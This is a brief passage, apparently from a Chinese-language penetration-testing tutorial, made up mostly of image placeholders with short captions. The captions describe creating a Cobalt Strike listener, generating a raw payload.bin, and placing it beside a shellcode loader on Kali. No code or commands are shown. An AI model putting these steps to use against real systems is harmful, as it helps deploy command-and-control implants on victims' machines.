 |
|---|
然后,在CS中创建一个监听
 |
|---|
生成一个Raw类型的二进制文件
 |
|---|
将生成的payload.bin 拷贝至Kali中和shellcode加载器放置同一目录下。
 |
|---|
